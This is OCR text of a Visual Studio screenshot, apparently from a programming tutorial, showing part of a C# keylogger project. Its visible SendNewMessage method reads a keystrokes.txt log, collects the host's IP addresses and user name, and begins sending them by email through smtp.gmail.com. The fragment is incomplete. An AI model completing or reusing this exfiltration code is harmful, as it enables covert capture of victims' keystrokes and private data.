 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter
SS
Debug Any CPU Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3
Keylogger3.Program
SendNewMessage()
80
81 static void SendNewMessage()
82 {
83 // send the contents of the text file to an external email address.
84
85 String folderName = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
86 string filePath = folderName + @"\keystrokes.txt";
87
88 String logContents = File.ReadAllText(filePath);
89 string emailBody = "";
90
91 // create an email message
92
93 DateTime now = DateTime.Now;
94 string subject = "Message from keylogger";
95
96 var host = Dns.GetHostEntry(Dns.GetHostName());
97
98 foreach (var address in host.AddressList)
99 {
100 emailBody += "Address: " + address;
101 }
102
103 emailBody += "\n User: " + Environment.UserDomainName + " \\ " + Environment.UserName;
104
105
106
107
new SmtpClient("smtp.gmail.com", 587);
108
109
110
111
112 }
113 }
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[4804] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox
Error List Output
Ready
Ln 108 Col 13 Ch 13 INS